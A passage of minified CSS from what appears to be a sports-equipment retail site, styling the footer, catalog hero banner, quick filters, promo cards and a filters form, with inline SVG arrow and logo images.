215.75);position:relative;z-index:3;background-color:var(--blue-light);color:var(--white);background-image:url(../images/footer/footer-bg.jpg);background-size:cover;overflow:hidden}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.footer{background-image:url(../images/footer/footer-bg@2x.jpg)}}@media(max-width:1280px){.footer{--footer-spacing-1:8px;--footer-spacing-2:24px}}@media(max-width:768px){.footer{--footer-spacing-1:16px;--footer-spacing-2:16px}}@media(max-width:640px){.footer{--footer-spacing-1:8px}}.footer__container{position:relative;z-index:1;display:grid;row-gap:var(--container-padding);padding-top:var(--container-padding)}@media(max-width:992px){.footer__container{row-gap:47px}}@media(max-width:640px){.footer__container{row-gap:32px}}.footer__top{display:flex;align-items:center;justify-content:space-between}.footer__socials{display:flex;align-items:flex-start}.footer__social-link{margin-right:var(--footer-spacing-1)}.footer__to-top{--size:6.5rem;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);fill:currentColor;color:transparent;transition:transform .3s ease-out}.footer__to-top:hover{color:var(--white)}@media(max-width:1280px){.footer__to-top{--size:88px}}@media(max-width:640px){.footer__to-top{--size:48px;color:var(--white)}}.footer__to-top-icon{--size:4.5rem;width:var(--size);height:var(--size);transform-origin:center;transform:rotate(-45deg)}@media(max-width:1280px){.footer__to-top-icon{--size:64px}}@media(max-width:640px){.footer__to-top-icon{--size:32px}}.footer__center{display:grid;grid-template-columns:repeat(2,auto);justify-content:space-between;align-items:start}@media(max-width:1280px){.footer__center{grid-template-columns:410px 1fr}}@media(max-width:992px){.footer__center{row-gap:var(--container-padding)}}@media(max-width:992px){.footer__center{grid-template-columns:repeat(1,1fr)}}@media(max-width:640px){.footer__center{row-gap:0;margin-bottom:12px}}.footer__center-left{grid-row:1/2}@media(max-width:992px){.footer__center-left{grid-row:auto;grid-column:1/3}}@media(max-width:640px){.footer__center-left{grid-column:1/2;margin-bottom:16px}}.footer__email{display:inline-block;margin-right:var(--footer-spacing-2);margin-bottom:var(--footer-spacing-2)}@media(max-width:1280px){.footer__email{font-size:30px}}@media(max-width:992px){.footer__email{margin-bottom:0;margin-right:0}}@media(max-width:640px){.footer__email{font-size:22px}}.footer__email:hover{color:var(--footer-hover)}.footer__phones{margin-right:var(--footer-spacing-1)}@media(max-width:992px){.footer__phones{display:none}}.footer__phones._tablet{display:none}@media(max-width:992px){.footer__phones._tablet{display:flex;flex-direction:column;margin-bottom:16px}}@media(max-width:640px){.footer__phones._tablet{grid-column:1/2;margin-bottom:24px}}.footer__phones-item{margin-bottom:var(--footer-spacing-1)}.footer__phones-item:last-child{margin-bottom:0}@media(max-width:1280px){.footer__phone{letter-spacing:0}}.footer__phone:hover{color:var(--footer-hover)}.footer__partners{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:var(--footer-spacing-1);margin-bottom:var(--footer-spacing-2)}@media(max-width:992px){.footer__partners{justify-content:flex-start;grid-column:1/3;order:-1;margin-bottom:27px}}@media(max-width:640px){.footer__partners{grid-column:auto;display:grid;grid-template-columns:repeat(5,1fr);gap:16px;margin-bottom:35px}}.footer__partner{--size:5.1875rem;display:block;width:var(--size);height:var(--size);padding:.5rem}.footer__partner:hover .footer__partner-img{transform:scale(1.05)}@media(max-width:1280px){.footer__partner{--size:88px;padding:6px}}@media(max-width:640px){.footer__partner{position:relative;--size:100%;height:0;padding:0;padding-bottom:100%}}.footer__partner-img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:transform .3s}@media(max-width:640px){.footer__partner-img{position:absolute;--space:3px;top:var(--space);left:var(--space);width:calc(100% - var(--space)*2);height:calc(100% - var(--space)*2)}}.footer__links{grid-column:2/3;margin-left:auto;margin-top:-45px}@media(max-width:1280px){.footer__links{margin-top:-9px}}@media(max-width:992px){.footer__links{display:flex;flex-direction:column;align-items:flex-end;grid-row:4/5;margin-top:5px}}@media(max-width:640px){.footer__links{grid-column:1/2;grid-row:auto}}.footer__link-item{margin-bottom:var(--footer-spacing-1)}@media(max-width:640px){.footer__link-item:last-child{margin-bottom:0}}.footer__arrow-link{display:block;padding-right:2.125rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:bottom .25rem right .25rem;background-size:1rem 1rem;transition:background-position .3s ease-out;text-align:right}.footer__arrow-link:hover{background-position:bottom .25rem right .5rem}@media(max-width:640px){.footer__arrow-link{padding-right:25px;background-position:top 1px right 1px;line-height:16px}.footer__arrow-link:hover{background-position:top 1px right 1px}.footer__arrow-link:active{background-position:top 1px right 5px}}.footer__logo{width:100%;height:auto;margin-top:-32px}@media(max-width:992px){.footer__logo{margin-top:0}}@media(max-width:640px){.footer__logo{margin-top:-43px}}.footer__bottom{position:relative;display:grid;grid-template-columns:repeat(5,1fr);gap:var(--footer-spacing-1);padding:var(--footer-spacing-1) 0}@media(max-width:1280px){.footer__bottom{justify-content:space-between;grid-template-columns:repeat(4,auto);row-gap:21px;padding-bottom:16px}}@media(max-width:992px){.footer__bottom{grid-template-columns:repeat(2,auto);margin-top:-27px}}@media(max-width:640px){.footer__bottom{display:flex;flex-direction:column;align-items:flex-start;gap:var(--container-padding);padding:var(--container-padding) 0;margin-top:-6px}}.footer__bottom::before{content:"";position:absolute;top:0;left:50%;width:100vw;height:.0625rem;transform:translateX(-50%);background-color:var(--white)}.footer__link{justify-self:flex-start}.footer__link:hover{color:var(--footer-hover)}@media(max-width:1280px){.footer__link{justify-self:auto}}@media(max-width:640px){.footer__link{border-bottom:1px solid var(--white);padding-bottom:1px}}@media(max-width:1280px){.footer__link._copy{order:5;grid-column:1/-1;text-align:center}}@media(max-width:640px){.footer__link._copy{padding-bottom:0;font-size:16px;line-height:20px;text-align:left;border-bottom:none}}.footer__subscribe{grid-row:2/3;max-width:31.4375rem;margin-top:30px}@media(max-width:1280px){.footer__subscribe{margin-top:25px}}@media(max-width:992px){.footer__subscribe{grid-row:4/5;max-width:442px;margin-top:auto;margin-bottom:-20px}}@media(max-width:640px){.footer__subscribe{grid-column:1/2;grid-row:auto;margin-top:30px;margin-bottom:8px}}.quick-filter{--gap:1rem;display:flex;justify-content:center;-moz-column-gap:var(--gap);column-gap:var(--gap);row-gap:var(--gap);flex-wrap:wrap;padding-top:1rem;padding-bottom:2rem}@media(max-width:1440px){.quick-filter{max-width:794px}}@media(max-width:1024px){.quick-filter{max-width:727px}}@media(max-width:768px){.quick-filter{--gap:8px;max-width:703px;padding-top:8px}}@media(max-width:640px){.quick-filter{flex-wrap:nowrap;padding-right:var(--container-padding);box-sizing:border-box;overflow:auto;--max-width-scrollbar:37.5rem;scrollbar-width:thin;scrollbar-color:#324481 rgba(65,92,152,.2)}.quick-filter::-moz-scrollbar{display:block}.quick-filter::-webkit-scrollbar{display:block}.quick-filter::scrollbar{display:block}.quick-filter::-webkit-scrollbar{height:.375rem}.quick-filter::-webkit-scrollbar-track{background-color:rgba(65,92,152,.2);border:1px solid #fefefe;border-radius:.25rem;margin-left:calc((100vw - var(--max-width-scrollbar))/ 2);margin-right:calc((100vw - var(--max-width-scrollbar))/ 2)}}@media(max-width:640px)and (max-width:768px){.quick-filter::-webkit-scrollbar-track{margin-left:var(--container-padding);margin-right:var(--container-padding)}}@media(max-width:640px){.quick-filter::-webkit-scrollbar-thumb{background-color:#324481;border-radius:.25rem}}.quick-filter__item{display:flex}@media(max-width:640px){.quick-filter__item{flex-shrink:0}.quick-filter__item:first-child{margin-left:auto}.quick-filter__item:last-child{margin-right:auto}}.quick-filter__item._opened{padding-left:var(--container-padding)}.quick-filter__item._opened>.quick-filter__subcategories-wrapper{display:flex}.quick-filter__item._opened>.quick-filter__subcategories-wrapper .quick-filter__subcategories{padding-right:var(--container-padding)}.quick-filter__item._subcategory>.quick-filter__button{display:none}.quick-filter__item._subcategory>.quick-filter__subcategories-wrapper{margin-inline:auto}.quick-filter__item._subcategory>.quick-filter__subcategories-wrapper>.quick-filter__button{display:none}.quick-filter__item[data-drag-scroll]{padding-bottom:1.5625rem;margin-bottom:-1.5625rem;--max-width-scrollbar:37.5rem;scrollbar-width:thin;scrollbar-color:#324481 rgba(65,92,152,.2)}.quick-filter__item[data-drag-scroll]::-moz-scrollbar{display:block}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar{display:block}.quick-filter__item[data-drag-scroll]::scrollbar{display:block}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar{height:.375rem}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-track{background-color:rgba(65,92,152,.2);border:1px solid #fefefe;border-radius:.25rem;margin-left:calc((100vw - var(--max-width-scrollbar))/ 2);margin-right:calc((100vw - var(--max-width-scrollbar))/ 2)}@media(max-width:768px){.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-track{margin-left:var(--container-padding);margin-right:var(--container-padding)}}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-thumb{background-color:#324481;border-radius:.25rem}.quick-filter__subcategories-wrapper{display:none;gap:var(--gap)}.quick-filter__subcategories-wrapper *{flex-shrink:0}.quick-filter__subcategories{flex-grow:1;display:flex;justify-content:center;flex-wrap:nowrap;gap:var(--gap)}.quick-filter__subcategories._opened>.quick-filter__item{display:none}.quick-filter__subcategories._opened>.quick-filter__item._opened{display:flex;padding:0}.quick-filter._opened{max-width:none;width:100%;width:calc(100% + var(--container-padding)*2);margin-left:calc(0px - var(--container-padding));padding-right:0;box-sizing:border-box}.quick-filter._opened>:not(._opened){display:none}.quick-filter._opened ._opened>.quick-filter__button._quick-filter{display:none}.quick-filter._subcategory-opened [data-subcategory-back]{display:none}.quick-filter._subcategory-opened [data-subcategory-list]{width:auto!important}.quick-filter._subcategory-opened [data-subcategory-list]>*{display:none}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory2-item]._opened{display:block}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory2-item]._opened .quick-filter__subcategories-wrapper{display:flex}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory-opener2]{display:inline-flex}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory-list2]{justify-content:flex-start!important}.filters{display:flex;height:var(--filters-height);color:var(--white);opacity:0;will-change:opacity,height,color,background-color}.is-header-inited .filters{opacity:initial}@media(max-width:640px){.filters{--offset-height:34px;position:relative;padding-bottom:var(--offset-height);margin-bottom:calc(0px - var(--offset-height))}}.filters__container{display:flex;align-items:center}@media(max-width:640px){.filters__container{display:grid;grid-template-columns:1fr 1fr 1fr}}.filters__layout,.filters__left{display:flex;align-items:center;flex-basis:50%}@media(max-width:640px){.filters__left{grid-column:1/-1;grid-row:1/2;justify-content:space-between}}.filters__layout{justify-content:flex-end}@media(max-width:640px){.filters__layout{grid-column:2/3;grid-row:1/2;justify-content:center}}.filters__layout p{margin-right:1.4375rem}@media(max-width:640px){.filters__layout p{display:none}}._no-results .filters__layout{pointer-events:none}.filters__layout.no-pe{opacity:0}.filters__layout-buttons{display:flex;-moz-column-gap:.5rem;column-gap:.5rem}._no-results .filters__layout-button{opacity:.7}.filters__layout-button._mobile{display:none}.filters__layout-button:first-of-type{display:none}@media(max-width:992px){.filters__layout-button:last-of-type{display:none}}@media(max-width:640px){.filters__layout-button{display:none}.filters__layout-button._mobile{display:inline-flex}}.filters__items-number{flex-shrink:0}@media(max-width:640px){.filters__items-number{position:absolute;left:0;bottom:0;width:100%;height:var(--offset-height);display:flex;align-items:center;justify-content:center;color:var(--white);background-color:var(--blue-light);will-change:opacity}}@media(max-width:375px){.filters__items-number{font-size:12px}}.filters__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;min-width:3.125rem;height:3.125rem;font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);color:currentColor}@media(max-width:1024px){.filters__button{--font-size-h7:16px}}@media(max-width:767px){.filters__button{--font-size-h7:14px}}.filters__button span:not([class]){padding-top:.2778em}.filters__button._filter{margin-right:3.125rem}@media(max-width:640px){.filters__button._filter{margin-right:0;margin-left:-13px}.filters__button._filter span:not([class]){display:none}}._filters-opened .filters__button{color:var(--blue-dark)}@media(max-width:640px){.filters__button._search{margin-right:-13px}}.filters__button:hover{opacity:.7}.filters .button__icon,.filters__button-icon{width:2rem;height:2rem}@media(max-width:640px){.filters .button__icon,.filters__button-icon{width:25px;height:25px}}.filters .button__icon._close,.filters__button-icon._close{display:none}.filters__button-number{--size:1rem;position:absolute;top:.7em;right:-.3em;display:block;min-width:var(--size);height:var(--size);padding-left:.25em;padding-right:.3em;border-radius:100vmax;color:var(--white);background-color:var(--red-light);line-height:var(--size);text-align:center;box-sizing:border-box;word-break:keep-all}.filters__button-number:empty{display:none}@media(max-width:992px){.filters__button-number{top:.4em;right:-.4em}}@media(max-width:640px){.filters__button-number{top:.7em;right:.6em}}._filters-opened .filters__button-number{display:none}.filters__search{max-width:22.5rem}._fixed .filters__search{display:none}@media(max-width:640px){.filters__search .search-block__input{right:0;left:auto}}.filters._fixed{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}.filters._fixed::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark);will-change:bottom}.filters._fixed .filters__button{color:var(--blue-dark)}@media(max-width:640px){.filters._fixed._hidden-num{background-clip:content-box}.filters._fixed._hidden-num::after{bottom:var(--offset-height)}.filters._fixed._hidden-num .filters__items-number{opacity:0;pointer-events:none}}._filters-opened .filters__button-icon._close{display:block}._filters-opened .filters__button-icon._filter{display:none}._mobile .filters__button:hover{color:var(--white)}._mobile ._fixed .filters__button:hover{color:var(--blue-dark)}.hero-catalog{position:relative;display:flex;flex-direction:column;padding-top:var(--header-height);padding-bottom:var(--filters-height);min-height:45rem;color:var(--white);background-color:var(--blue-dark);box-sizing:border-box;overflow:hidden;transition:min-height .15s ease-out}@media(max-width:1440px){.hero-catalog{min-height:680px}}@media(max-width:1024px){.hero-catalog{min-height:640px}}@media(max-width:768px){.hero-catalog{min-height:var(--100vh)}}.hero-catalog__bg-img-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;clip-path:inset(0);transition:height .15s ease-out}.hero-catalog__bg-img{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;display:none}.hero-catalog__bg-img._hero{display:block}.hero-catalog__bg-img._services-equipment img{-o-object-position:bottom center;object-position:bottom center}.hero-catalog__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-catalog__container{position:relative;z-index:1;display:flex;flex-direction:column;flex-grow:1}@media(max-width:768px){.hero-catalog__container{display:flex;flex-direction:column}}.hero-catalog__title{display:flex;flex-direction:column;max-width:min(40.625rem,100%);margin:0 auto;margin-top:10.25rem;margin-bottom:auto}@media(max-width:1440px){.hero-catalog__title{margin-top:136px}}@media(max-width:1024px){.hero-catalog__title{margin-top:112px}}@media(max-width:768px){.hero-catalog__title{margin-top:auto;margin-bottom:calc(23*var(--vh,1vh))}}@media(max-width:375px){.hero-catalog__title{margin-top:auto;margin-bottom:calc(18*var(--vh,1vh))}}.hero-catalog__title-root{display:none;justify-content:center;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1rem;color:var(--gray-light)}@media(max-width:768px){.hero-catalog__title-root{margin-bottom:8px}}.hero-catalog__title-separator{opacity:.8}.hero-catalog__title-link{opacity:.8;cursor:pointer}.hero-catalog__title-link:hover{opacity:1}.hero-catalog__quick-filter{margin:0 auto}@media(max-width:640px){.hero-catalog__quick-filter{width:calc(100% + var(--container-padding)*2);margin-left:calc(0px - var(--container-padding));padding-left:var(--container-padding)}}.hero-catalog__filters{position:relative;z-index:1}.hero-catalog._subcategory .hero-catalog__title-root{display:flex;flex-wrap:wrap}.hero-catalog._services{min-height:45.75rem;padding-bottom:0}@media(max-width:1440px){.hero-catalog._services{min-height:632px}}@media(max-width:1280px){.hero-catalog._services{min-height:464px}}@media(max-width:992px){.hero-catalog._services{min-height:384px}}@media(max-width:640px){.hero-catalog._services{min-height:400px;padding-bottom:var(--header-height)}}.hero-catalog._services .hero-catalog__title{margin-top:16.1875rem}@media(max-width:1440px){.hero-catalog._services .hero-catalog__title{margin-top:auto}}@media(max-width:992px){.hero-catalog._services .hero-catalog__title{margin-bottom:auto}}.hero-catalog._rent .hero-catalog__title{max-width:none}.hero-catalog._rent .hero-catalog__title-root::after,.hero-catalog._rent .hero-catalog__title-root::before{content:"/";opacity:0}.hero-catalog._rent .hero-catalog__title-root>span{display:flex;gap:.5rem}.hero-catalog._rent .hero-catalog__title-root>span::after{content:"/"}.hero-catalog._compare{min-height:26.8125rem;padding-bottom:0;background-color:var(--white)}.hero-catalog._compare .hero-catalog__container{justify-content:center;padding-top:5.875rem;padding-bottom:4rem}.hero-catalog._compare .hero-catalog__title{margin-top:0;margin-bottom:1.1875rem}.hero-catalog._compare .hero-catalog__bg-img-wrapper{position:absolute;top:var(--header-height);left:0;height:calc(100% - var(--header-height))}.hero-catalog._compare .hero-catalog__bg-img{position:relative}@media(max-width:1440px){.hero-catalog._compare .hero-catalog__container{padding-top:5.625rem}}@media(max-width:992px){.hero-catalog._compare{min-height:32.5rem}.hero-catalog._compare .hero-catalog__container{padding-top:8.4375rem;padding-bottom:3.5rem}.hero-catalog._compare .hero-catalog__title{margin-bottom:7.5rem}}@media(max-width:640px){.hero-catalog._compare{min-height:24rem}.hero-catalog._compare .hero-catalog__container{padding-top:5.6875rem;padding-bottom:60px}.hero-catalog._compare .hero-catalog__title{margin-bottom:4rem}}.catalog-promo{--card-height:33.75rem;--empty-logo-size:22.5rem 18rem;--card-padding:1rem;--card-margin:0.5rem;position:relative;display:block;width:100%;min-height:var(--card-height);box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark);overflow:hidden}@media(max-width:1440px){.catalog-promo{--card-height:450px}}@media(max-width:1280px){.catalog-promo{--empty-logo-size:200px 160px}}@media(max-width:1024px){.catalog-promo{--card-height:420px}}@media(max-width:640px){.catalog-promo{--card-height:320px;--empty-logo-size:146px 122px;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}}.catalog-promo._empty{background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.catalog-promo._start{--logo-width:4.75rem;--logo-height:3.75rem;color:var(--white);background-color:var(--blue-dark)}.catalog-promo._start::after{position:absolute;top:var(--card-padding);right:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._start::after{right:auto;left:var(--card-padding)}}.catalog-promo._start .catalog-promo__text{width:80%;margin-top:auto}@media(max-width:1440px){.catalog-promo._start .catalog-promo__text{width:100%}}.catalog-promo._start .catalog-promo__tag{position:absolute;right:var(--card-padding);bottom:var(--card-padding)}@media(max-width:1440px){.catalog-promo._start .catalog-promo__tag{position:static}}@media(max-width:1024px){.catalog-promo._start .catalog-promo__container{padding-top:calc(var(--card-padding) + var(--logo-height) + var(--card-margin))}}.catalog-promo._new-drop{--card-padding:3rem;--card-tag-padding:2.5rem;--logo-top:1.5rem;--logo-width:6.25rem;--logo-height:5rem;--arrow-size:4.5rem;--bg-img-top:-11rem;--bg-img-right:0.625rem;--bg-img-width:44.5rem;color:var(--blue-dark);background-color:var(--gray-light)}.catalog-promo._new-drop:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.catalog-promo._new-drop{--card-padding:32px;--logo-width:76px;--logo-height:60px;--bg-img-top:-147px;--bg-img-right:11px;--bg-img-width:593px}}@media(max-width:1024px){.catalog-promo._new-drop{--logo-top:20px;--card-tag-padding:36px;--bg-img-top:-78px;--bg-img-right:-20px;--bg-img-width:496px}}@media(max-width:640px){.catalog-promo._new-drop{--card-padding:32px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px;--bg-img-top:-76px;--bg-img-right:-13px;--bg-img-width:363px;--bg-img-height:500px;--bg-img-fit:auto}}@media(max-width:375px){.catalog-promo._new-drop .catalog-promo__container{padding-top:21px}.catalog-promo._new-drop .catalog-promo__tag{margin-right:-8px}}.catalog-promo._new-drop::after{position:absolute;top:calc(var(--card-padding) + var(--logo-top));left:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._new-drop::after{right:auto;left:var(--card-padding)}}.catalog-promo._new-drop::before{position:absolute;z-index:1;bottom:var(--card-padding);right:var(--card-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .catalog-promo._new-drop::before{transition:none}.catalog-promo._new-drop .catalog-promo__title{order:2;width:calc(100% - var(--arrow-size) - var(--card-padding));margin-top:auto}.catalog-promo._new-drop .catalog-promo__tag{padding-top:var(--card-tag-padding);border-top:2px solid currentColor;text-align:right}.catalog-promo._new-drop .catalog-promo__bg-img{left:auto;right:var(--bg-img-right);top:var(--bg-img-top);width:var(--bg-img-width);height:var(--bg-img-height,auto);-o-object-fit:var(--bg-img-fit,contain);object-fit:var(--bg-img-fit,contain)}.catalog-promo._freeride{--card-padding:3rem;--card-tag-padding:2.5rem;--logo-top:1.5rem;--logo-width:6.25rem;--logo-height:5rem;--arrow-size:4.5rem;color:var(--white);background-color:var(--green-light)}.catalog-promo._freeride:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.catalog-promo._freeride{--card-padding:32px;--logo-width:76px;--logo-height:60px}}@media(max-width:1024px){.catalog-promo._freeride{--logo-top:20px;--card-tag-padding:36px}}@media(max-width:640px){.catalog-promo._freeride{--card-padding:32px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px}}.catalog-promo._freeride::after{position:absolute;top:calc(var(--card-padding) + var(--logo-top));left:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._freeride::after{right:auto;left:var(--card-padding)}}.catalog-promo._freeride::before{position:absolute;z-index:1;bottom:var(--card-padding);right:var(--card-padding);content:"";width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .catalog-promo._freeride::before{transition:none}.catalog-promo._freeride .catalog-promo__title{order:2;width:calc(100% - var(--arrow-size) - var(--card-padding));margin-top:auto}.catalog-promo._freeride .catalog-promo__tag{padding-top:var(--card-tag-padding);border-top:2px solid currentColor;text-align:right}.catalog-promo._freeride .catalog-promo__bg-img{-o-object-fit:cover;object-fit:cover;-o-object-position:top left;object-position:top left}.catalog-promo__bg-img,.catalog-promo__container{position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box}.catalog-promo__bg-img{width:calc(100% - 1px)}.catalog-promo__container{display:flex;flex-direction:column;row-gap:var(--card-margin);padding:var(--card-padding)}.filters-form{--buttons-gap:1rem;--padding:4rem;--spacing-1:1.5rem;--spacing-2:3rem;box-sizing:border-box;border-right:1px solid var(--blue-dark);color:var(--blue-dark);background-color:var(--white);overflow:auto;padding-top:var(--padding);padding-bottom:var(--padding);scrollbar-width:none}.filters-form::-moz-scrollbar{display:none}.filters-form::-webkit-scrollbar{display:none}.filters-form::scrollbar{display:none}@media(max-width:1440px){.filters-form{--padding:40px;--spacing-2:32px}}@media(max-width:1024px){.filters-form{--padding:32px;--buttons-gap:8px;--spacing-1:20px}}@media(max-width:992px){.filters-form{--padding:24px;padding-bottom:calc(2*var(--padding));border:0}}@media(max-width:640px){.filters-form{--padding:16px;--spacing-1:16px;--spacing-2:24px;padding-bottom:calc(4*var(--padding))}}.filters-form__container{padding:0 var(--padding)}.filters-form__selected-filters{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__selected-filters{margin-bottom:var(--spacing-2)}.filters-form__list{display:flex;flex-direction:column;border-top:1px solid rgba(65,92,152,.3)}.filters-form__item{height:var(--height);border-top:1px solid rgba(65,92,152,.3);transition:height .3s ease-out;overflow:hidden}.filters-form__item._opened .filters-form__item-title::after{transform:scaleY(-1)}.filters-form__row{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__item-title{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;-moz-column-gap:var(--spacing-1);column-gap:var(--spacing-1);justify-content:space-between;align-items:center;width:100%;padding:var(--spacing-1) 